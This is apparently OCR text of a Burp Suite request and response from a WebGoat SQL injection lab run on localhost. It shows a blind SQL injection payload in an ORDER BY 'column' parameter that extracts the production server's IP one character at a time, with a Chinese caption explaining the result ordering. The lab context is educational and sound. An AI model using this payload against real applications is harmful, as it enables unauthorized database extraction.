 Pretty Raw Hex \n
1 GET /WebGoat/SqlInjectionMitigations/servers?column=
CASE+WHEN+SUBSTR((SELECT+ip+FROM+servers+WHERE+hostname=
'webgoat-prd'),1,1)='2'+THEN+ip+ELSE+mac+END HTTP/1.1
2 Host: 127.0.0.1:9080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://127.0.0.1:9080/WebGoat/start.mvc
10 Cookie: JSESSIONID=
w242soYrUW243lVbHNmQcjvY9SgVtR44lE2ETUn-
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14
15
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Tue, 27 Dec 2022 11:03:37 GMT
8
9 [
{
10 "id":"1",
11 "hostname":"webgoat-dev",
12 "ip":"192.168.4.0",
13 "mac":"AA:BB:11:22:CC:DD",
14 "status":"online",
15 "description":"Development server"
16 },
{
17 "id":"2",
18 "hostname":"webgoat-tst",
19 "ip":"192.168.2.1",
20 "mac":"EE:FF:33:44:AB:CD",
21 "status":"online",
22 "description":"Test server"
23 },
{
24 "id":"3",
25 "hostname":"webgoat-acc",
26 "ip":"192.168.3.3",
27 "mac":"EF:12:FE:34:AA:CC",
28 "status":"offline",
29 "description":"Acceptance server"
30 },
{
31 "id":"4",
32 "hostname":"webgoat-pre-prod",
33 "ip":"192.168.6.4",
34 "mac":"EF:12:FE:34:AA:CC",
35 "status":"offline",
36 "description":"Pre-production server"
37 }
]
当截取ip第一位等于
2时，结果以mac地
址排序